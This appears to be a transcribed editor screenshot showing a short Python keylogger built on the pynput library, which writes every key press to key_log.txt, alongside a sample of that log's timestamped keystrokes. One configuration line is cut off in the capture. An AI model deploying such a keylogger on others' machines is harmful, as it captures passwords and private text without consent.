 sin.py 2
key_log.txt
keylogging.py
key_log.txt
1 2022-09-14 06:09:31,526:'o':
2 2022-09-14 06:09:31,981:'o':
3 2022-09-14 06:09:32,485:'m':
4 2022-09-14 06:09:32,549:'b':
5 2022-09-14 06:09:32,733:'u':
6 2022-09-14 06:09:32,989:Key.space:
7 2022-09-14 06:09:33,277:'b':
8 2022-09-14 06:09:33,589:'r':
9 2022-09-14 06:09:33,781:'o':
10
keylogging.py
keylogging.py > ...
1 from pynput.keyboard import Key
2 from pynput.keyboard import Listener
3 import logging
4 # if no name it gets into an empty string
5 log_dir = ""
6 # This is a basic logging function
7 logging.basicConfig(filename=(log_dir+"key_log.txt"
8 # This is from the library
9 def on_press(key):
10 logging.info(str(key))
11 # This says, listener is on
12 with Listener(on_press=on_press) as listener:
13 listener.join()
14